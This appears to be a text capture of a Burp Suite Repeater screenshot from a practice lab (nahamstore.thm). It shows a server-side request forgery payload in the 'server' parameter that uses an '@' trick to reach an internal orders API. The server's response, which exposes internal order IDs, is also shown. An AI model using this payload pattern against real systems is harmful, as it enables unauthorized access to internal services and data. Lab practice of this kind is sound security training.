 Burp Project Intruder Repeater View Help Param Miner Hackvertor Burp Suite Professional v2025.5.6 - Temporary Project - licensed to root
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Hackvertor
5 × +
Send Cancel < > Target: http://nahamstore.thm HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST /stockcheck HTTP/1.1
2 Host: nahamstore.thm
3 Content-Length: 76
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://nahamstore.thm
9 Referer: http://nahamstore.thm/product?id=2&name=Sticker+Pack
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Cookie: session=8f36d21dd80085c2ef9cca5c2e961797; token=646ce1439551228ca6c831304d057ff4
13 Connection: keep-alive
14
15 product_id=2&server=stock.nahamstore.thm@internal-api.nahamstore.thm/orders#
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 12 Nov 2025 14:52:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Set-Cookie: session=8f36d21dd80085c2ef9cca5c2e961797; expires=Wed, 12-Nov-2025 15:52:22 GMT;
Max-Age=3600; path=/
7 Content-Length: 295
8
9 [{"id":"4dbc51716426d49f524e10d4437a5f5a","endpoint":"\/orders\/4dbc51716426d49f524e10d4437a5f5a"},{"id":
"5ae19241b4b55a360e677fdd9084c21c","endpoint":"\/orders\/5ae19241b4b55a360e677fdd9084c21c"},{"id":"70ac21
93c8049fcea7101884fd4ef58e","endpoint":"\/orders\/70ac2193c8049fcea7101884fd4ef58e"}]
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 12
Response headers 6
Inspector
Notes
Explanations
Custom actions
Done 582 bytes | 119 millis
Event log (6) All issues (6) Memory: 291.5MB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.